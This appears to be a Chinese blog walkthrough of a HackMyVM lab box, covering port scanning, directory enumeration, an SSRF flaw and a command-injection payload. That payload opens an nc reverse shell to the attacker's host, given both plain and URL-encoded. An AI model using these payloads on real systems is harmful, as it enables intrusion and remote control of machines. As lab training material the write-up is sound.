正常打靶流程
1.获取靶机IP地址
┌──(root㉿kali)-[/home/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:10:3c:9b, IPv4: 192.168.9.75
Starting arp-scan 1.9.8 with 256 hosts (https://github.com/royhills/arp-scan)
...
192.168.9.97 08:00:27:8b:45:bc PCS Systemtechnik GmbH
...
别问我为什么只有一个IP
2.获取靶机端口服务
┌──(root㉿kali)-[/home/kali]
└─# nmap -p- 192.168.9.97 --min-rate 10000
Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-15 07:59 EDT
sendto in send_ip_packet_sd: sendto(5, packet, 44, 0, 192.168.9.97, 16) => Operation not permitted
Offending packet: TCP 192.168.9.75:45618 > 192.168.9.97:50569 S ttl=58 id=60922 iplen=44 seq=2307784055 win=1024 <mss 1460>
sendto in send_ip_packet_sd: sendto(5, packet, 44, 0, 192.168.9.97, 16) => Operation not permitted
Offending packet: TCP 192.168.9.75:45618 > 192.168.9.97:50907 S ttl=42 id=14160 iplen=44 seq=2307784055 win=1024 <mss 1460>
Nmap scan report for 192.168.9.97
Host is up (0.82s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:8B:45:BC (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 64.07 seconds
┌──(root㉿kali)-[~/kali/vulnhub/boxing]
└─# nmap -sV -sT -sC -O 192.168.9.97 -oA ./nmap
Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-15 08:02 EDT
Nmap scan report for 192.168.9.97
Host is up (0.0053s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 dd742f1cd123f61fdd3a52945d8b7cd9 (ECDSA)
|_ 256 96fb74b27dac6640e994df839aa60764 (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-title: Oxer
|_http-server-header: Apache/2.4.57 (Debian)
MAC Address: 08:00:27:8B:45:BC (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.00 seconds
3.访问网页
去看网页的所有功能点,看有没有常规的漏洞,不止要用鼠标点点点,也要转包,看响应包回响

看到响应包中响应头出现X-Origin-Domain: staging-env.boxing.hmv,像域名,先将域添加到/etc/hosts中
4.添加域名
Windows
C:\Windows\System32\drivers\etc\hosts
正常是不能直接编辑的,所以要先将hosts文件拉到桌面上,在进行编辑,添加完后再拉回/etc/中

Linux
vim /etc/hosts
直接添加即可
192.168.9.97 staging-env.boxing.hmv
5.访问域名
让我们输入url

输出http://127.0.0.1,报错,提示未授权的url,也就是说一定要他授权的,再次回看这个域名
是一个子域名staging-env.boxing.hmv,所以主域名是boxing.hmv

输入http://boxing.hmv,这一看就是ssrf漏洞,尝试注入
爆破端口没有什么收获,扫描目录试试

发现很多的403状态码,这代表没有权限访问,通过ssrf试一下,ssrf就是服务器为跳板访问内网未授权的内容
┌──(root㉿kali)-[~/kali/vulnhub/boxing]
└─# dirsearch -u http://192.168.9.97 -x 404,500
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/kali/vulnhub/boxing/reports/http_192.168.9.97/_24-04-15_08-48-18.txt
Target: http://192.168.9.97/
[08:48:18] Starting:
[08:48:19] 301 - 309B - /js -> http://192.168.9.97/js/
[08:48:21] 403 - 277B - /.ht_wsr.txt
[08:48:21] 403 - 277B - /.htaccess.bak1
[08:48:21] 403 - 277B - /.htaccess.save
[08:48:21] 403 - 277B - /.htaccessOLD
[08:48:21] 403 - 277B - /.htaccess_extra
[08:48:21] 403 - 277B - /.htaccessOLD2
[08:48:21] 403 - 277B - /.htaccess.orig
[08:48:21] 403 - 277B - /.htaccessBAK
[08:48:21] 403 - 277B - /.htpasswd_test
[08:48:21] 403 - 277B - /.httr-oauth
[08:48:21] 403 - 277B - /.htaccess_sc
[08:48:21] 403 - 277B - /.htaccess_orig
[08:48:21] 403 - 277B - /.html
[08:48:21] 403 - 277B - /.htm
[08:48:21] 403 - 277B - /.htaccess.sample
[08:48:21] 403 - 277B - /.htpasswds
[08:48:23] 403 - 277B - /.php
[08:48:28] 200 - 2KB - /about.html
[08:48:48] 301 - 310B - /css -> http://192.168.9.97/css/
[08:48:54] 200 - 576B - /feedback.php
[08:48:59] 301 - 313B - /images -> http://192.168.9.97/images/
[08:48:59] 200 - 898B - /images/
[08:49:01] 200 - 483B - /js/
[08:49:23] 403 - 277B - /server-status
[08:49:23] 403 - 277B - /server-status/
http://boxing.hmv/server-status

这里看了别的博主写的payload,直接可以执行命令
boxing.hmv:pass@127.0.0.1:5000/?processName='apache'+-e+ls

6.nc反弹shell
boxing.hmv:pass@127.0.0.1:5000/?processName='apache'+-e+nc -c bash 192.168.9.119 6666
url编码
boxing.hmv%3Apass%40127.0.0.1%3A5000%2F%3FprocessName%3D%27apache%27%2B-e%2Bnc%2B-c%2Bbash%2B192.168.9.119%2B6666

python3 -c 'import pty; pty.spawn("/bin/bash")'
交互页面
7.结束
太难搞了,受不了,兄弟们,不打了不打了





















 6236
6236

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








